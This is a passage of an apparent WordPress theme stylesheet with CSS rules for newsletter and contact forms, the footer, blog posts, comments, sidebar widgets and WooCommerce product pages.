  border-bottom: 1px solid #d9d9d9;*/
}
.newsletter h3 {
    float: left;
    text-transform: capitalize;
    color: #fff;
    font-size: 22px;
    margin-top: 8.5px;
    margin-bottom: 0px;
    line-height: 1em;
}
.newsletter-wrapper form.Newsletter-form input.text {
    width: 250px;
    height: 50px;
    background: #fff;
    border: none;
    padding-left: 10px;
    margin-right: 6px;
}
.newsletter .captcha_wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
}
.newsletter .captcha_wrapper .g-recaptcha {
    display: inline-block;
    float: left;
}
.newsletter-wrapper form.Newsletter-form input[type="submit"] {
    color: #ffffff;
    border: 1.2px solid #fff;
    background: #0f0f0f;
    height: 50px;
    min-width: 120px;
    letter-spacing: 1px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    -ms-transition: all .8s ease;
    transition: all .8s ease;
}
.newsletter-wrapper form.Newsletter-form input[type="submit"]:hover {
    background: #f16c20;
    color: #fff;
}
form.Newsletter-form {
    float: right;
}
/*lead form*/
.home .newsletter .leadform-show-form {
    max-width: 630px!important;
    width: 100%;
    float: right;
    padding: 0px;
}
.home .newsletter .leadform-show-form h1,
.home .newsletter .leadform-show-form label {
    display: none;
}
.home .newsletter .submit-type label {
    display: block!important;
}
.home .newsletter .leadform-show-form input[type="email"],
.home .newsletter .leadform-show-form input[type="text"] {
    width: 250px!important;
    height: 42px;
    background: #fff;
    border: none;
    border-radius: 4px;
    margin-right: 10px;
    float: left;
    background-color: #fff!important;
    text-indent: 1em;
}
.home .newsletter .leadform-show-form input[type="submit"] {
    background: #1abc9c;
    color: #fff;
    height: 42px;
    min-width: 100px;
    letter-spacing: 0.5px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 200;
    border-color: #fff;
    border-radius: 4px;
    padding: 0px 30px!important;
    border: none;
    float: left;
      text-transform: capitalize;
}
.home.newsletter .leadform-show-form .submit-type.lf-field {
    display: block;
}
.home .newsletter .leadform-show-form label {
    margin: 0em 0em;
}
.home .newsletter .leadform-show-form input[type="submit"]:hover {
    background: #106151;
}
.home .newsletter .leadform-show-form .lead-form-front{
padding:0px;
overflow: initial;
}
.home .newsletter .leadform-show-form div.lf-field{
margin-bottom: 0px;   
}
/*Newsletter starts */
.contact-section {
    background: #fff;
    padding-top: 80px;
      text-align: center;
}
.contact-section h2,
.contact-section h3 {
    color: #fff;
}
.contact-section .cnt-block {
    padding: 0;
    overflow: hidden;
    padding-top: 96px;
    padding-bottom: 85px;
}
.detail-wrap {
    text-align: left;
}
.detail-wrap h3 {
    margin-top: 0;
    text-align: left;
}
.detail-wrap h3:before {
    content: "\f041";
    font-family: FontAwesome;
    font-size: 35px;
    padding: 5px;
    color: #1abc9c;
}
.detail-wrap .map iframe {
    height: 350px;
    width: 100%;
    border: 0;
    pointer-events: none;
    display: block;
}
/*lead form css*/
.contact-wrap {
    width: 46%;
    left: 0;
    float: left;
}
.detail-wrap {
    width: 46%;
    margin-left: 8%;
    float: left;
}
.cnt-detail ul{
margin:0;
padding:0;
}
.cnt-detail ul li{
width:30%;
float:left;
margin-bottom:40px;
margin-right:3.33%
}

.cnt-detail .cnt-icon, .cnt-detail .cnt-info{
text-align:center;
}
.cnt-detail .cnt-icon i{
font-size:45px;
color:#b9b9b9;
}
.cnt-detail .cnt-icon{
margin-bottom:20px;
}
.cnt-detail .cnt-info a,.cnt-info p{
color:#b9b9b9;
margin:0px 0px;
}
.contact-wrap .leadform-show-form.leadform-lite{
background:#fff;
padding:45px 35px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}

.contact-wrap .leadform-show-form.leadform-lite h1 {
    margin-top: 0px;
    color:#000;
    font-size: 26px;
        line-height: 32px;
}

.contact-wrap .leadform-show-form.leadform-lite input[type="submit"]{
 font-size:15px;
background: #16a085;
    display: inline-block !important;
    text-align: center;
    text-transform: capitalize;
    padding: 13px 35px 13px 35px;
    border-radius: 4px;
    border: none;
    letter-spacing: 0.5px;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;;
}
.leadform-show-form.medium.leadform-lite,
.leadform-show-form.small.leadform-lite,
.leadform-show-form.large.leadform-lite{
 max-width:100%;   
}

.contact-wrap .name-type label,
.contact-wrap .text-type label,
.contact-wrap .textarea-type label {
    display: none;
}
.contact-wrap form input:not([type]),
.contact-wrap .leadform-show-form.leadform-lite input[type="email"],
.contact-wrap .leadform-show-form.leadform-lite input[type="number"],
.contact-wrap .leadform-show-form.leadform-lite input[type="password"],
.contact-wrap .leadform-show-form.leadform-lite input[type="tel"],
.contact-wrap .leadform-show-form.leadform-lite input[type="url"],
.contact-wrap .leadform-show-form.leadform-lite input[type="text"],
.contact-wrap .leadform-show-form.leadform-lite input[type="number"] {

    border-radius: 0px;
       padding: 0px 0px!important;
    border-top: none;
    border-left: none;
    border-right: none;
    -webkit-box-shadow: none;
       text-indent: 0.60em!important;
    margin-bottom: 0px;
    border-bottom: 2px solid #e5ded6;
    background-color: transparent!important;
}
.contact-wrap .leadform-show-form.leadform-lite select,
.contact-wrap .leadform-show-form.leadform-lite input[type="number"],
.contact-wrap .leadform-show-form.leadform-lite input[type="date"] {
    text-transform: none;
    min-width: 100%;
    padding: .313em 0;
    letter-spacing: normal;
    text-indent: .25em;
    height: 38px;
    border-top: none;
    border-left: none;
    border-right: none;
    -webkit-box-shadow: none;
    border-radius: 0px;
    text-indent: 0.60em!important;
    margin-bottom: 0px;
    border-bottom: 2px solid #e5ded6;
    background-color: transparent!important;
}
.contact-wrap .leadform-show-form.leadform-lite textarea {
    border-top: none;
    border-left: none;
    border-right: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-bottom: 2px solid #e5ded6;
    border-radius: 0px;
    padding: 0px 0px;
    text-indent: 0.60em!important;
    font-family: inherit;
    overflow: auto;
    margin: 0;
    font: inherit;
    vertical-align: -webkit-baseline-middle;
    background-color: transparent!important;
    
}
.contact-wrap .leadform-show-form.leadform-lite .radio-type,
.contact-wrap .leadform-show-form.leadform-lite .select-type,
.contact-wrap .leadform-show-form.leadform-lite .checkbox-type {
    text-align: left;
}

.contact-wrap .form-group {
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.contact-wrap .form-group:before {
    position: absolute;
    content: '';
    background: #1abc9c;
    height: 2px;
    width: 0%;
    left: 0;
    top: 100%;
    transition: all .6s ease;
    -webkit-transition: all .6s ease;
    -moz-transition: all .6s ease;
    -ms-transition: all .6s ease;
    -o-transition: all .6s ease;
    transform: translateY(-2px);
    -webkit-transform: translateY(-2px);
    -moz-transform: translateY(-2px);
    -ms-transform: translateY(-2px);
    -o-transform: translateY(-2px);
}
.contact-wrap .form-group.form-lined:before {
    position: absolute;
    content: '';
    background: #1abc9c;
    height: 2px;
    width: 100%;
    left: 0;
    top: 100%;
    transform: translateY(-2px);
    -webkit-transform: translateY(-2px);
    -moz-transform: translateY(-2px);
    -ms-transform: translateY(-2px);
    -o-transform: translateY(-2px);
}
/* Footer Style Start */

.widget input.search-submit {
    display: none;
}
.footer .footer-widget-column .widget {
    width: 32%;
    float: left;
    position: relative;
    margin-bottom: 30px;
    margin-right: 2%;
    padding-right: 2%;
}
.footer .footer-widget-column.footer-widget-4column-active .widget {
    width: 23.5%;
}
.footer .footer-widget-column .widget:last-child,
.footer .footer-widget-column.footer-widget-4column-active .widget:last-child {
    margin-right: 0%;
    border-right: none;
}
.footer .widget .footer-inner-widget:nth-child(1) {
    margin-top: 0px;
}
.footer-inner-widget {
    margin-top: 30px;
}
.footer {
    overflow: hidden;
    padding-bottom: 20px;
}
.footer .widgettitle {
    padding-top: 10px;
}
.footer-wrapper {
    background-color: #f8f8f8;
    padding-top: 50px;
}
.home .footer-wrapper {
    margin-top: 0px;
    position: relative;
}
.footer-copyright {
    text-align: center;
    overflow: hidden;
    padding: 20px 0;
    background: #fff;
    width:100%;
}
.footer-copyright ul {
    padding: 0px;
	margin:0;
}
.footer-copyright ul li {
    display: block;
	line-height:2em;
}
.footer-copyright .social-icon ul li {
    display: inline;
	padding: 0px 5px;
}
.social-icon ul li .fa {
padding:5px;
}
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    padding: 8px 8px;
    position: fixed;
    right: 10px;
    bottom: 30px;
    width: 40px;
    z-index: 999;
    background: #fff;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    border: 2px solid #f16c20;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.18);
    text-align: center;
    border-radius: 4px;
}
#move-to-top .fa-angle-up:before {
    color: #f16c20;
    font-size: 20px;
}
a#move-to-top.hiding {
    display: none;
}
.instagram-pics li {
    padding: 0px;
    display: inline-block;
    max-width: 23%;
    margin: 1%;
}
.instagram-pics li a:before {
    display: none;
}
.instagram-pics li:last-child {
    margin-right: 0px;
}
.instagram-pics li img {
    width: 100%;
}
.instagram-pics li img:hover,
.widget .th-aboutme img:hover {
    opacity: 0.9;
}
.footer-wrapper tbody>tr>td>a {
    background: #CDCDCD;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    display: block;
    width: 32px;
    height: 32px;
    line-height: 32px;
}
.widgettitle > span {
    position: relative;
    display: inline-block;
}
.widgettitle > span:before,
.widgettitle > span:after {
    content: "";
    position: absolute;
    top: 50%;
    border-bottom: 1px solid;
    border-color: #f16c20;
    width: 591px;
    margin: 0 14px;
}
.widgettitle > span:before {
    right: 100%;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget li {
    margin: 0;
    padding: 7px 0;
    list-style: none;
    clear: both;
}
.widget ul ul {
    margin: 6px 0 -6px 6px;
    padding: 0;
    border-top: none;
}
.widget ul ul li {
    margin: 0;
    padding-left: 10px;
}
/* Footer Style End */
/* Blog Style Start */
.content-wrapper{
    display: block;
    overflow: hidden;
    margin: 50px 0px;
    background:#fff;
}
.content {
    width: 70%;
    float: left;
    padding: 15px;
}
.content-wrapper .breadcrumb {
    margin-bottom: 18px;
}
.page .breadcrumb h1, 
#page .breadcrumb h1{
    font-weight: normal;
    position: relative;
    display: inline-block;
        margin: 0;
}
.page .breadcrumb h1:after,
#page .breadcrumb h1:after, 
h1.page-title:after {
    content: "";
    position: absolute;
    top: 60%;
    border-bottom: 2px solid;
    border-color: #f16c20;
    width: 50px;
    margin: 0 8px;
}
h1.page-title {
 position: relative;    
}
ul.post-meta-ul, .post-meta ul{
margin:0;
padding:0;
}
.blog-container .breadcrumb h4,
.single-container .breadcrumb h4 {
    font-size: 15px;
    font-weight: normal;
    margin: 0;
    border-bottom: 2px solid #63B8C6;
    display: inline-block;
    padding-bottom: 5px;
}
.blog-container .blog-loop {
    padding-bottom: 80px;
}
.blog-container .blog-loop .post-details,
.blog-container .blog-loop .post-meta,
.single-container .single-loop .post-details,
.single-container .single-loop .post-meta {
    text-align: center;
}
.blog-container .blog-loop .post-details,
.single-container .single-loop .post-details {
    font-size: 13px;
}
.blog-container .blog-loop ul li.author,
.blog-container .blog-loop ul li.post-date,
.blog-container .blog-loop ul li.category,
.blog-container .blog-loop ul li.comments,
.single-container .single-loop ul li.author,
.single-container .single-loop ul li.post-date,
.single-container .single-loop ul li.category,
.single-container .single-loop ul li.comments{
    padding: 0px;
    display: inline;
}
.blog-container .blog-loop .post-title,
.single-container .single-loop .post-title {
    text-align: center;
}
.blog-container .blog-loop .post-details .author,
.blog-container .blog-loop .post-meta .category,
.single-container .single-loop .post-details .author,
.single-container .single-loop .post-meta .category {
    margin-right: 20px;
}
.blog-container .blog-loop .post-details i,
.blog-container .blog-loop .post-meta i,
.single-container .single-loop .post-details i,
.single-container .single-loop .post-meta i {
    margin-right: 10px;
    color: #999;
    font-size: 12px;
}
.blog-container .blog-loop .post-content img,
.single-container .single-loop .post-content img {
    max-width: 100%;
    margin-bottom: 30px;
}
.blog-container .blog-loop .post-title h1,
.single-container .single-loop .post-title h1 {
    font-size: 29px;
    font-weight: bolder;
    margin: 26px 0;
    line-height: 40px;
}
.blog-container .blog-loop .post-meta,
.single-container .single-loop .post-meta {
    font-size: 13px;
    line-height: 20px;
}

.blog-container .blog-loop .read-more a,
.single-container .single-loop .read-more a {
    border: 1px solid #f16c20;
    padding: 12px 13px;
    border-radius: 3px;
    color: #f16c20;
    font-size: 15px;
}
.blog-container .blog-loop .read-more a:hover,
.single-container .single-loop .read-more a:hover {
    background-color: #f16c20;
    color: #fff;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    -ms-transition: all .8s ease;
    transition: all .8s ease;
}
.blog-container .blog-loop .read-more,
.single-container .single-loop .read-more {
    text-align: center;
    margin-bottom: 30px;
}
.blog-container .blog-loop {
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-bottom:30px;
}
.blog-container .post:last-child .blog-loop {
    border-bottom: none;
}
.blog-container .blog-loop .post-social-icons,
.single-container .single-loop .post-social-icons {
    text-align: center;
}
.blog-container .blog-loop .post-social-icons li,
.single-container .single-loop .post-social-icons li {
    font-size: 14px;
}
.blog-container .blog-loop .post-social-icons li i,
.single-container .single-loop .post-social-icons li i {
    color: #000;
    padding: 6px;
}
.blog-container .blog-loop .post-social-icons .fa-twitter:hover,
.single-container .single-loop .post-social-icons .fa-twitter:hover:hover {
    color: #5EA9DD;
}
.blog-container .blog-loop .post-social-icons .fa-facebook:hover,
.single-container .single-loop .post-social-icons .fa-facebook:hover {
    color: #3B5998;
}
.blog-container .blog-loop .post-social-icons .fa-google-plus:hover,
.single-container .single-loop .post-social-icons .fa-google-plus:hover {
    color: #DD4B39;
}
.blog-container .blog-loop .post-social-icons .fa-linkedin:hover,
.single-container .single-loop .post-social-icons .fa-linkedin:hover {
    color: #2672ae;
}
.multipage-links .tagcloud {
    margin: 20px 0;
    text-align: center;
}
.nav-links span.current{
color:#1abc9c;
}
.post-content,.multipage-links{
margin: 50px 0px;
}
.post-content ul li{
list-style-type: inherit;
}
/*breadcum*/
.breadcrumbs a {
color:#777;
}
.breadcrumbs a:hover {
color: #f16c20;
}
.breadcrumbs .current {
color: #DABC80;
padding:0 8px;
}
.breadcrumb ul, .breadcrumb-trail ul {
    padding-left: 0px;
    margin: 0px;
}
.breadcrumb ul li, .breadcrumb-trail ul li {
    list-style-type: none;
    display: inline;
font-size:12px
}
.breadcrumb h2.trail-browse, .breadcrumb-trail h2.trail-browse{
display:none;
}

.breadcrumb ul li::after, .breadcrumb-trail ul li::after{
    content: "/";
    font-size: 12px;
    margin-right:5px;
    margin-left:5px;
}
.breadcrumb ul li.trail-end a::after, 
.breadcrumb-trail ul li.trail-end::after{
display:none;
}
nav.breadcrumb-trail{
text-align:center;    
}
/*archive page style*/
.archive-title h1{
font-weight: normal;
position: relative;
margin: 0;
}
.archive-title h1:after {
    content: "";
    position: absolute;
    top: 60%;
    border-bottom: 2px solid;
    border-color: #f16c20;
    width: 50px;
    margin: 0 8px;
}
  
a:hover,a:focus{
color:#f16c20;
}
.trail-end span{
color:#f16c20;
letter-spacing: 1px;
}
/*pagination*/
.nav-links .page-numbers.current{
padding:8px 13px;
color:#fff;
background:#f16c20;
}
.nav-links .page-numbers{
padding:8px 13px;
}

a.prev.page-numbers,a.next.page-numbers{
padding:0;
}

/*blog single page nav*/
#nav-single .nav-previous{
float:left;
}
#nav-single .nav-next{
float:right;
}
/* start related post style*/
.single li.sl-related-thumbnail {
    width: 32%;
    list-style-type: none;
    margin-right: 2%;
    padding-bottom:10px;
    display:inline-block;
    float:left;
}
.single li.sl-related-thumbnail:nth-of-type(3n+3){
    margin-right: 0%;
}
li.sl-related-thumbnail  {
    max-width: 100%;
    height: auto;
}
li.sl-related-thumbnail h3{
font-size:18px;
margin-top:10px;
margin-bottom:10px;
}
.single-post h3.related-heading{
font-size:18px;
line-height:28px;
padding-top:30px;
padding-bottom:30px;
text-align: center;
}
/* end related post style*/
/*==Comment Form===*/

#commentsbox {
    margin: 0;
    float:left;
    width: 100%;
}
#commentsbox ul li{
list-style-type: inherit!important;    
}
ol.commentlist {
    clear: both;
    overflow: hidden;
    list-style: none;
    margin: 0;
    padding: 0px;
}
ol.commentlist li {
    line-height: 18px;
    margin: 15px 0 15px;
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
}
ol.commentlist li .comment-body {
    margin-left: 80px;
    position: relative;
    border: 1px solid #e7e2e2;
    padding: 18px 10px 0px 15px;
    background: #f8f8f8;
}
ol.commentlist li .comment-author a:link,
ol.commentlist li .comment-author a:visited {
    color: #000;
    text-decoration: none !important;
}
#commentform input#author,
#commentform input#email,
#commentform input#url {
    background: #f5f5f5;
    height: 35px;
    width: 316px;
    border: 1px solid #eee;
    padding: 0 5px;
}
p.comment-form-email,
p.comment-form-url {
    margin-top: 20px;
}
.comment-author.vcard {
    display: inline;
}
.comment-author.vcard span.says {
    display: none;
}
cite.fn {
    color: #000;
    font-style: normal;
    margin-right: 8px;
}
ol.commentlist li .comment-author .avatar {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    position: absolute;
    left: -81px;
    top: -1px;
    width: 60px;
    height: 60px;
    border-radius: 3px;
    border: 1px solid #cfcfcf;
    padding: 5px;
}
ol.commentlist li .comment-author .avatar:hover {
    -webkit-animation: bounceIn_single 0.7s ease-in-out;
    -moz-animation: bounceIn_single 0.7s ease-in-out;
    -o-animation: bounceIn_single 0.7s ease-in-out;
    animation: bounceIn_single 0.7s ease-in-out;
}
ol.commentlist li .comment-meta {
    display: inline;
}
ol.commentlist li .comment-meta a {
    color: #858484;
    text-decoration: none !important;
    display: inline-block;
}
ol.commentlist li p {
    line-height: 22px;
    margin-top: 5px;
    color: #666;
}
ol.commentlist li .reply {
    margin-top: 10px;
    font-size: 10px;
    text-align: right;
    padding-bottom: 20px;
    display: block;
    margin-left: -25px;
    margin-right: -10px;
    padding-right: 10px;
}
ol.commentlist li .reply a {
    color: #2f516d;
    font-size: 14px;
    position: absolute;
    bottom: 5px;
    right: 0px;
    padding-right: 20px;
}
ol.commentlist li ul.children {
    list-style: none;
    text-indent: 0;
    margin: 1em 0em 0 3em;
}
.comment-nav {
    height: 20px;
    padding: 5px;
}
.comment-nav a:link,
.comment-nav a:visited {
    color: #f96e02;
}
#respond {
    margin: 10px 0 0;
    padding: 0;
}
.children #respond, .parent #respond, .depth-1 #respond{
  margin: 10px 0 0 5.5em;   
}
#respond h3 {
    font-size: 18px;
    color: #555;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #ccc;
}
#commentform p {
    color: #444;
    overflow: hidden;
    margin-top: 0px;
    
}
#commentform a {
    color: #0454A8;
}
#respond label {
    color: #322903;
    padding: 5px 0;
    display: block;
}
#commentform #commentSubmit {
    background: #29B3F0;
    color: #fff;
    padding: 8px 20px;
    font-size: 16px;
    font-style: italic;
    border-radius: 3px;
}
#respond input {
    background: #fff;
    border: 1px solid #ddd;
    color: #555;
    margin: 0 10px 10px 0;
    padding: 5px;
}
input#url {
    margin-right: 0px;
}
#commentform input[type="text"] {
    float: left;
    width: 32.3%;
    height: 30px;
    display: block;
}
#respond input#submit {
    background-color: #ff9d65;
    clear: both;
    width: 127px;
    height: 45px;
    border: 0;
    cursor: pointer;
    text-align: center;
    line-height: 10px;
    margin-top: 20px;
    color: #FFF;
    transition: all 0.25s linear;
}
#respond input#submit:hover{
  background-color: #f16c20;  
}
textarea#comment {
    background-color: #f5f5f5;
    border: 1px solid #ddd;
    width: 100%;
    color: #555;
    clear: both;
    display: block;
    margin: 10px 0 0;
    padding: 5px;
}
.comment-section #commentsbox .post-info h1 {
    border-bottom: 1px dashed #cecece;
    padding: 20px 0;
}
.comment-section #commentsbox .post-reply h1 {
    border-top: 0px;
    border-bottom: 1px dashed #cecece;
    margin-bottom: 25px;
    margin-top: 0px;
}
/****Contact form start*******/

.wpcf7 p {
    color: #777;
    font-style: italic;
    margin-bottom: 16px;
}
.wpcf7 input,
.wpcf7 textarea {
    font-size: 12px;
    margin-top: 6px;
}
.wpcf7 .wpcf7-submit {
    font-size: 12px;
    margin-top: 0;
}
.wpcf7 input,
.wpcf7 select {
    border: 1px solid #ddd;
    color: #5a5d5a;
    padding: 9px 10px;
    width: 300px;
    box-sizing: border-box;
}
.wpcf7 textarea {
    border: 1px solid #ddd;
    color: #5a5d5a;
    padding: 9px 10px;
    width: 100%;
    max-width: 600px;
    box-sizing: border-box;
}
.wpcf7 input[type=submit] {
    text-transform: capitalize;
    letter-spacing: 1px;
    background: #16a085;
    border: 1px solid #16a085;
    font-size: 14px;
    color: #fff;
    margin-top: 14px;
    display: inline-block;
    transition: all 0.25s linear;
    cursor: pointer;
    width: auto;
    border-radius: 4px;
}
.wpcf7 input[type=submit]:hover{
opacity:0.7;
}
/* Blog Style Ends */
/**Sidebar Start**/

.sidebar-wrapper {
    max-width: 400px;
    width: 27.5%;
    float: right;
}
.widget {
    margin: 0 0 3.5em;
    word-wrap: break-word;
}

.sidebar-inner-widget {
    margin: 0 0 30px;
    word-wrap: break-word;
    overflow: hidden;
    background: #fff;
    padding: 15px;
}
.widgettitle {
    letter-spacing: 2px;
    text-align: center;
    overflow: hidden;
    margin: 0 0 15px;
    display: inline-block;
    padding-bottom: 10px;
    border-bottom: 2px solid #f16c20;
    text-transform: uppercase;
    color: #444;
    font-size: 18px;
}
.widgettitle > span {
    position: relative;
    display: inline-block;
}
.widgettitle > span:before,
.widgettitle > span:after {
    content: "";
    position: absolute;
    top: 50%;
    border-bottom: 1px solid;
    border-color: #f16c20;
    width: 591px;
    margin: 0 14px;
}
.widgettitle > span:before {
    right: 100%;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget li {
    margin: 0;
    padding: 7px 0;
    list-style: none;
    clear: both;
}
.footer .widget li {
    padding: 3px 0;
}
.widget ul ul {
    margin: 6px 0 -6px 6px;
    padding: 0;
    border-top: none;
}
.widget ul ul li {
    margin: 0;
    padding-left: 10px;
}
.tagcloud {
    overflow: hidden;
}
.tagcloud a {
    border: 1px solid #f16c20;
    color: #fff!important;
    background: #f16c20;
    padding: 4px 6px;
    font-size: 12px!important;
    display: inline-block;
    margin: 3px 1.5px;
        border-radius: 3px;
}
.tagcloud a:hover{
opacity: 0.8;
}

/*search*/
.widget #searchform input#s{
    height: 38px;
    max-width: 100%;
    width: 100%;
    padding-left: 15px;
    border: 1px solid #eee;
    padding-right: 10px;
    font-size: 15px;
    letter-spacing: 1px;
}
.widget input.search-field {
    width: 100%;
}
.widget #searchform input[type="submit"]{
display:none;
}
.recent-comments-list .avatar {
    margin-right: 1em;
    float: left;
    border-radius: 1px;
}
.recent-comments-list .post-excerpt {
    padding-left: 70px;
    display: block;
}
.recent-comments-list li {
    margin-bottom: 1.55em;
    position: relative;
}
.widget .flickr_badge_image {
    margin-top: 0.556em;
}
.widget .flickr_badge_image img {
    width: 81px;
    height: 81px;
    margin-right: 0.667em;
    margin-bottom: 0.667em;
    float: left;
}
.widget #wp-calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}
.widget #wp-calendar td {
    width: 51px;
    padding: 6px 2px;
    text-align: center;
}
.footer-wrapper tbody>tr>td>a {
    background: #CDCDCD;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    display: block;
    width: 32px;
    height: 32px;
    line-height: 32px;
}
.widget #wp-calendar th {
    text-align: center;
    background: #F9F9F9;
}
.widget #wp-calendar caption {
    letter-spacing: 1px;
    font-weight: normal;
}
tfoot tr #prev a {
    float: left;
}
.widget .twitter-user a {
    color: #f16c20;
}
.widget .twitter-list .twitter-timestamp {
    font-style: italic;
    font-size: 90%;
    display: block;
}
.widget .follow-user {
    margin: 0;
    padding: 5px 0;
}
.widget .feature-posts-list br {
    display: none;
}
.widget .feature-posts-list .post-img {
    margin: 4px 12px 10px 0;
    float: left;
}
.widget .feature-posts-list small {
    font-style: italic;
    font-size: 90%;
    display: block;
    margin: 0 0 3px;
}
.widget .feature-posts-list .feature-posts-title {
    margin: 0.250em 0 0.188em;
    padding-left: 1em;
}
.widget .feature-posts-list .post-excerpt {
    display: block;
    padding-left: 5em;
    padding-top: 8px;
    padding-bottom: 10px;
}
.widget .feature-posts-list .avatar {
    border-radius: 1px;
    float: left;
}
.widget .about-img {
    text-align: center;
}
.widget .about-square {
    margin-bottom: 10px;
    max-width: 100%;
    height: auto;
    border-radius: 2px;
}
.instagram-pics li {
    padding: 0px;
    display: inline-block;
    max-width: 23%;
    margin: 1%;
}
.instagram-pics li a:before {
    display: none;
}
.instagram-pics li:last-child {
    margin-right: 0px;
}
.instagram-pics li img {
    width: 100%;
}
.instagram-pics li img:hover,
.widget .th-aboutme img:hover {
    opacity: 0.9;
}
.widget .th-aboutme {
    text-align: left;
    line-height: 26px;
}
.widget .th-aboutme img {
    max-width: 200px;
    height: 200px;
    border-radius: 100%;
    width: 200px;
}
.widget .th-aboutme {
    text-align: center;
}
.widget .th-aboutme p {
    padding: 10px;
}
.th-widget-recent-post {
    padding-bottom: 12px;
    margin-bottom: 12px;
    overflow: hidden;
}
.th-widget-recent-post img {
    width: 90px;
    height: 70px;
    float: left;
}
.th-widget-recent-post .th-recent-post {
    overflow: hidden;
    padding: 0px 10px
}
.th-widget-recent-post .th-recent-post h5 {
    line-height: 20px;
    margin: 0;
}
.widget a,
.widget .th-recent-meta li {
    font-family: "OpenSans-Regular", sans-serif;
    letter-spacing: 0.4px;
}
.widget .th-recent-meta .post-date {
    font-size: 13px;
    font-style: italic;
}
.th-widget-recent-post .th-recent-post h5 a {
    color: #000;
    display: block;
    font-size: 14px;
    font-family: "OpenSans-Regular", sans-serif;
}
.widget span.screen-reader-text {
    display: none;
}
form.search-form {
    text-align: center;
}
.widget input.search-field {
    width: 100%;
}
.widget input.search-field,
.search input.search-field,
.error404 input.search-field {
    height: 45px;
    max-width: 350px;
    padding-left: 15px;
    border: 1px solid #eee;
    padding-right: 10px;
    font-size: 15px;
    letter-spacing: 1px;
}
.widget .tweet-content {
    padding: 6px;
    line-height: 18px;
    letter-spacing: 1px;
}
.widget .tweet-content .time {
    padding-top: 5px;
    display: block;
    text-align: right;
}
.widget .twitter-user {
    padding-top: 10px;
    letter-spacing: 1px;
}
.mc4wp-form {
    margin: 1em 0;
    padding: 30px;
    overflow: hidden;
}
.footer .mc4wp-form {
    background: none;
}
.mc4wp-form label {
    display: none!important;
}
.mc4wp-form input[type=submit] {
    padding: 10px 0;
    float: right;
    border: 0;
    width: 100%;
    height: 41px;
    cursor: pointer;
    text-align: center;
    padding-top: 10px;
    color: white;
    transition: all 0.25s linear;
    background: #f16c20;
    margin-top: 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.form.mc4wp-form input[type="email"] {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 100%;
    background-color: #fff;
    float: left;
    padding: 12px 0;
    text-indent: 10px;
    color: #999;
    border: 1px solid #DDD;
    box-shadow: 1px 1px 3px #EEE inset;
    box-sizing: border-box;
    letter-spacing: 1px;
}
/**Sidebar End**/
/************************************************************************************
WooCommerce
*************************************************************************************/
.woocommerce .blockUI.blockOverlay::before, 
.woocommerce .loader::before{
 background:none;   
}
section.woo-wrapper {
    background: #F7F7F7;
}
.woocommerce-section {
    background: #fff;
    padding-top: 70px;
    padding-bottom: 70px;
    background: rgba(0, 0, 0, 0.3);
    text-align: center;
}
.summary h1.product_title {
    line-height: 30px;
}
.woocommerce-section h2,
.woocommerce-section h3 {
    color: #fff;
}
.woocommerce a.added_to_cart{
padding-top: 0em;
z-index: 2;
color: #fff;
position: absolute;
text-align: center;
margin: 0 auto;
top: 27%;
left: 0%;
right: 0%;
}
.woocommerce-section h2{
z-index: 2;
position: relative;
}
.woocommerce .products ul,
.woocommerce ul.products {
    padding-top: 30px;
    margin: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li {
    list-style-type: none!important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    z-index: 2;
    position: relative;
}
/* WordPress Heading Generic Style */
.entry-header .entry-title {
    font-size: 2.188em;
    margin-bottom: 1.5em;
}
.woocommerce a,
.woocommerce-page a {
    color: #444;
}
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    width: 48%;
}
.woocommerce ul.products li.product .price ins {
    float: right;
    margin-right: 40px;
}
/* summary */

.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
    font-size: 2em;
    margin: 0 0 .325em;
}
/* rating */

.woocommerce .woocommerce-product-rating a,
.woocommerce-page .woocommerce-product-rating a {
    color: #000;
    text-decoration: none;
}
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
    color: #000;
    font-size: 1.25em;
    margin-top: .5em;
    margin-bottom: .4em;
}
.woocommerce-page .single_variation {
    margin-bottom: 20px;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
    font-size: .6em;
    margin: 1.1em .5em 0 0;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
